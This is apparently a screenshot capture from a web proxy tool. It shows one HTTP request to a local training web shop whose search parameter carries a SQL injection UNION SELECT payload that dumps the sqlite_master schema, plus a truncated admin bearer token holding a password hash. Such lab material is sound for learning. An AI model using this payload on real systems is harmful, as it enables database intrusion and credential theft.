 HTTP Message
×
Request
Response
GET http://localhost:3000/rest/products/search?q=jklaj')) UNION SELECT
sql,'1','1','1','1','1','1','1','1' FROM sqlite_master; -- HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6e
yJpZCI6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3d
vcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsI
Active Scan
Replay in Console
Replay in Browser